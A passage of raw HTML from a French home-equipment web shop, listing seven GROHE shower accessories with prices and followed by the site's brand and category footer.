href="https://www.e-novelec.fr/radiateurs-aluminium-intuis/8804-novium-nativ-vertical-radiateur-inertie-aluminium-intuis-.html" title="NOVIUM Nativ - Vertical [- Radiateur Inertie Aluminium - INTUIS]" itemprop="url"> NOVIUM Nativ -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 372,00 € </span> <span class="product-price"> 297,60 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" itemprop="item"> <span itemprop="name">Robinetterie</span> </a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" itemprop="item"> <span itemprop="name">GROHE Douche/Hydroth&eacute;rapie</span> </a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">GROHE Accessoires douche</span><meta itemprop="position" content="4" /></li></ol></div><h1 class="page-heading product-listing"> <span class="cat-name"> GROHE Accessoires douche&nbsp; </span></h1><div class="content_scene_cat"><div class="content_scene_cat_bg scene_cat"></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2105"></div> <a class="product_img_link" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2105-rainshower-garniture-de-douche-pour-montage-sur-gorge-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Garniture de douche pour montage sur gorge [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/3439-product_grid/rainshower-garniture-de-douche-pour-montage-sur-gorge-accessoires-robinetterie-hydrotherapie-grohe.jpg" alt="RAINSHOWER - Garniture de douche pour montage sur gorge [- Accessoires Robinetterie Hydrothérapie - GROHE]" title="RAINSHOWER - Garniture de douche pour montage sur gorge [- Accessoires Robinetterie Hydrothérapie - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2105"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2105-rainshower-garniture-de-douche-pour-montage-sur-gorge-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Garniture de douche pour montage sur gorge [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url" > RAINSHOWER - Garniture de douche pour montage sur gorge <span class="stitre">- Accessoires Robinetterie Hydrothérapie - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque : GROHE &nbsp;&nbsp;&nbsp; Type : Robinetterie Hydrothérapie</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2105-rainshower-garniture-de-douche-pour-montage-sur-gorge-accessoires-robinetterie-hydrotherapie-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="2105" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 131,16 € HT<meta itemprop="price" content="157.392" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2106"></div> <a class="product_img_link" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2106-rainshower-support-mural-pour-douchette-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Support mural pour douchette [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/3442-product_grid/rainshower-support-mural-pour-douchette-accessoires-robinetterie-hydrotherapie-grohe.jpg" alt="RAINSHOWER - Support mural pour douchette [- Accessoires Robinetterie Hydrothérapie - GROHE]" title="RAINSHOWER - Support mural pour douchette [- Accessoires Robinetterie Hydrothérapie - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2106"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2106-rainshower-support-mural-pour-douchette-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Support mural pour douchette [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url" > RAINSHOWER - Support mural pour douchette <span class="stitre">- Accessoires Robinetterie Hydrothérapie - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque : GROHE &nbsp;&nbsp;&nbsp; Type : Robinetterie Hydrothérapie</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2106-rainshower-support-mural-pour-douchette-accessoires-robinetterie-hydrotherapie-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="2106" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 32,39 € HT<meta itemprop="price" content="38.8704" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2107"></div> <a class="product_img_link" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2107-rainshower-porte-savon-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Porte-savon [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/3444-product_grid/rainshower-porte-savon-accessoires-robinetterie-hydrotherapie-grohe.jpg" alt="RAINSHOWER - Porte-savon [- Accessoires Robinetterie Hydrothérapie - GROHE]" title="RAINSHOWER - Porte-savon [- Accessoires Robinetterie Hydrothérapie - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2107"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2107-rainshower-porte-savon-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Porte-savon [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url" > RAINSHOWER - Porte-savon <span class="stitre">- Accessoires Robinetterie Hydrothérapie - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque : GROHE &nbsp;&nbsp;&nbsp; Type : Robinetterie Hydrothérapie</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2107-rainshower-porte-savon-accessoires-robinetterie-hydrotherapie-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="2107" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 25,68 € HT<meta itemprop="price" content="30.816" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2108"></div> <a class="product_img_link" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2108-rainshower-coude-a-encastrer-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Coude à encastrer [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/3446-product_grid/rainshower-coude-a-encastrer-accessoires-robinetterie-hydrotherapie-grohe.jpg" alt="RAINSHOWER - Coude à encastrer [- Accessoires Robinetterie Hydrothérapie - GROHE]" title="RAINSHOWER - Coude à encastrer [- Accessoires Robinetterie Hydrothérapie - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2108"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2108-rainshower-coude-a-encastrer-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Coude à encastrer [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url" > RAINSHOWER - Coude à encastrer <span class="stitre">- Accessoires Robinetterie Hydrothérapie - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque : GROHE &nbsp;&nbsp;&nbsp; Type : Robinetterie Hydrothérapie</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2108-rainshower-coude-a-encastrer-accessoires-robinetterie-hydrotherapie-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="2108" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 50,61 € HT<meta itemprop="price" content="60.7296" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2110"></div> <a class="product_img_link" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2110-rainshower-coude-a-encastrer-1-2-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Coude à encastrer 1/2&quot; [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/3448-product_grid/rainshower-coude-a-encastrer-1-2-accessoires-robinetterie-hydrotherapie-grohe.jpg" alt="RAINSHOWER - Coude à encastrer 1/2&quot; [- Accessoires Robinetterie Hydrothérapie - GROHE]" title="RAINSHOWER - Coude à encastrer 1/2&quot; [- Accessoires Robinetterie Hydrothérapie - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2110"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2110-rainshower-coude-a-encastrer-1-2-accessoires-robinetterie-hydrotherapie-grohe.html" title="RAINSHOWER - Coude à encastrer 1/2&quot; [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url" > RAINSHOWER - Coude à encastrer 1/2&quot; <span class="stitre">- Accessoires Robinetterie Hydrothérapie - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque : GROHE &nbsp;&nbsp;&nbsp; Type : Robinetterie Hydrothérapie</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2110-rainshower-coude-a-encastrer-1-2-accessoires-robinetterie-hydrotherapie-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="2110" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 50,61 € HT<meta itemprop="price" content="60.7296" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2111"></div> <a class="product_img_link" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2111-rainshower-support-mural-pour-douchette-rosace-ronde-accessoires-robinetterie-hydrotherapie-grohe-.html" title="RAINSHOWER - Support mural pour douchette - rosace ronde [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/3450-product_grid/rainshower-support-mural-pour-douchette-rosace-ronde-accessoires-robinetterie-hydrotherapie-grohe-.jpg" alt="RAINSHOWER - Support mural pour douchette [- Accessoires Robinetterie Hydrothérapie - GROHE]" title="RAINSHOWER - Support mural pour douchette [- Accessoires Robinetterie Hydrothérapie - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2111"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2111-rainshower-support-mural-pour-douchette-rosace-ronde-accessoires-robinetterie-hydrotherapie-grohe-.html" title="RAINSHOWER - Support mural pour douchette - rosace ronde [- Accessoires Robinetterie Hydrothérapie - GROHE]" itemprop="url" > RAINSHOWER - Support mural pour douchette - rosace ronde <span class="stitre">- Accessoires Robinetterie Hydrothérapie - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque : GROHE &nbsp;&nbsp;&nbsp; Type : Robinetterie Hydrothérapie</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2111-rainshower-support-mural-pour-douchette-rosace-ronde-accessoires-robinetterie-hydrotherapie-grohe-.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="2111" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 32,38 € HT<meta itemprop="price" content="38.8608" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2212"></div> <a class="product_img_link" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2212-nouvelle-tempesta-classique-support-mural-pour-douchette-non-orientable-robinetterie-hydrotherapie-grohe.html" title="NOUVELLE TEMPESTA CLASSIQUE - Support mural pour douchette non orientable [- Robinetterie Hydrothérapie - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/3639-product_grid/nouvelle-tempesta-classique-support-mural-pour-douchette-non-orientable-robinetterie-hydrotherapie-grohe.jpg" alt="NOUVELLE TEMPESTA CLASSIQUE - Support mural pour douchette [- Robinetterie Hydrothérapie - GROHE]" title="NOUVELLE TEMPESTA CLASSIQUE - Support mural pour douchette [- Robinetterie Hydrothérapie - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2212"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2212-nouvelle-tempesta-classique-support-mural-pour-douchette-non-orientable-robinetterie-hydrotherapie-grohe.html" title="NOUVELLE TEMPESTA CLASSIQUE - Support mural pour douchette non orientable [- Robinetterie Hydrothérapie - GROHE]" itemprop="url" > NOUVELLE TEMPESTA CLASSIQUE - Support mural pour douchette non orientable <span class="stitre">- Robinetterie Hydrothérapie - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque : GROHE &nbsp;&nbsp;&nbsp; Type : Robinetterie Hydrothérapie</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe/2212-nouvelle-tempesta-classique-support-mural-pour-douchette-non-orientable-robinetterie-hydrotherapie-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="2212" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 12,61 € HT<meta itemprop="price" content="15.1296" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"></div><div class="product-count pull-right"> Affichage 1 - 7 de 7 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a 